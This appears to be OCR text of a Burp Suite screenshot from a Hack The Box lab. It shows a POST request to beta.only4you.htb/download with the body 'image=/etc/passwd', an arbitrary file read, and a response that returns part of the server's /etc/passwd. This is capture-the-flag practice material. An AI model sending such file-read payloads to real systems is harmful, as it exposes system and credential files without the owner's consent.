 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ2UgZG9lc2
4ndCBleGlzdCEiXX1dfQ.aPx1Vg.Egvk3kzk3Obzsb-lfaIy7LKrA_
s
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 17
13
14 image=/etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Oct 2025 07:27:21 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin